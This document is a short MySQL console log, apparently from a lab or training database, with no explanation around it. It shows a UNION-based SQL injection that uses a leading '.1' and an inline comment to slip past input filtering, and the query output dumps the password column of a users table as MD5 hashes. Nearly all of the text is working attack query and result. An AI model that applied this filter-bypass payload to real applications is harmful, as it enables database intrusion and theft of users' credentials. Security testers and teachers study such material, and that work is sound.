 mysql> select user_id,first_name from users where user_id=.1union/*.1*/select'1',password
from users;
+---------+----------------------------------+
| user_id | first_name                       |
+---------+----------------------------------+
| 1       | 5f4dcc3b5aa765d61d8327deb882cf99 |
| 1       | e99a18c428cb38d5f260853678922e03 |
| 1       | 8d3533d75ae2c3966d7e0d4fcc69216b |
| 1       | 0d107d09f5bbe40cade3de5c71e9e9b7 |
+---------+----------------------------------+
4 rows in set (0.00 sec)
mysql> select user_id,first_name from users where user_id=.1union/*.1*/select"1",password
from users;
+---------+----------------------------------+
| user_id | first_name                       |
+---------+----------------------------------+
| 1       | 5f4dcc3b5aa765d61d8327deb882cf99 |
| 1       | e99a18c428cb38d5f260853678922e03 |
| 1       | 8d3533d75ae2c3966d7e0d4fcc69216b |
| 1       | 0d107d09f5bbe40cade3de5c71e9e9b7 |
+---------+----------------------------------+